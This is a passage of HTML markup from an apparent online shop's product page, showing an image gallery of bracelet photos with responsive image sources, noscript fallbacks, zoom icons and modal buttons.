//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264307458422">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264309555574"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264309555574"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264309555574">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264322564470"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264322564470"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264322564470">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264327807350"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264327807350"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264327807350">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264341012854"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264341012854"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
